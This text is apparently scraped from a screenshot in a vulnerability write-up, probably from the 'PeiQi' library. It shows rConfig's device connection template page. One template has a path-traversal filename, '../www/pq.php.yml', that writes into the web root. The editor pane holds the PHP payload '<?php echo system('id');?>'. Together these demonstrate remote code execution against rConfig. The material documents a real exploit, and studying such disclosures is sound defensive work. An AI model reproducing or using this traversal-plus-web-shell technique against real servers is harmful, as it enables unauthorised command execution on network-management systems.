 Home Devices Scheduled Tasks Configuration Tools Compliance Settings
Devices Connection Templates Custom Properties Categories Commands Vendors
Devices > Device Connection Templates
Manage devices connection templates on this page
Connection Template Management
Create Template Delete Template Backup Templates
1 All Page: 1 Items per page: 10
Template Filename Template Name Template Descriptio
/home/rconfig/templates/../www/pq.php.yml
/home/rconfig/templates/ios-telnet-enable.yml Cisco IOS - TELNET - Enable Cisco IOS TELNET
/home/rconfig/templates/ios-ssh-enable.yml Cisco IOS - TELNET - Enable Cisco IOS TELNET
/home/rconfig/templates/hp-procurve-ssh-noenable.yml HP Procurve SSH noenable HP Procurve SSH n
/home/rconfig/templates/iOS-ssh-enable-ASA.yml Cisco IOS - SSH - Enable - ASA Cisco IOS ASA SSH
/home/rconfig/templates/Zyxel-OS-SSH-Enable.yml Zyxel OS - SSH - Enable Zyxel OS SSH bas
/home/rconfig/templates/fortigate-ssh-noenable.yml Fortigate SSH no enable Fortigate SSH no e
/home/rconfig/templates/fortigate-ssh-2222.yml Fortigate SSH port 2222 Fortigate SSH port
/home/rconfig/templates/iOS-ssh-noenable.yml Cisco IOS - SSH - No Enable - ASA Cisco IOS ASA SSH
/home/rconfig/templates/iOS-ssh-noenable-2222.yml Cisco IOS - SSH - No Enable - port 2222 Cisco IOS ASA SSH
1 All
Page: 1 of 1
You are in edit mode
1 <?php echo system('id');?>
PeiQi文库
PeiQi文库